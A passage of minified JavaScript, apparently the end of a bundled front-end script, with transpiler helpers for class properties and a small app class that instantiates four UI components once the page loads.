n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==P(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==P(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===P(i)?i:String(i)),n)}var r,i}new(function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.addEventListener("DOMContentLoaded",(function(){return t.ready()}))}var t,o,n;return t=e,(o=[{key:"ready",value:function(){var e=this;setTimeout((function(){e.init(),e.components()}),100)}},{key:"init",value:function(){}},{key:"components",value:function(){new a,new m,new b,new k}}])&&L(t.prototype,o),n&&L(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}())})()})();